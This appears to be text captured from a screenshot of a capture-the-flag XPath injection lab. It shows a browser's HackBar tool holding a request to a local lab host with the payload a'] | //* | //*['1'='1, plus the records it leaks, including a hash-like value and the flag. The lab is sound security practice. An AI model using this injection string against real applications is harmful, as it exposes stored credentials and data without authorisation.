 value:tony
ID:
Username:
value:cc20f43c8c24dbc0b2539489b113277a
ID:
Username:
value:
ID:
Username:
value:flag{My_f1rst_xp4th_iNjecti0n}
ID:
Username:
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar Requestly EditThisCookie HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.0.110:8305/xpath1/index.php?name=a'] | //* | //*['1'='1&pwd=fake
Enable POST
ADD HEADER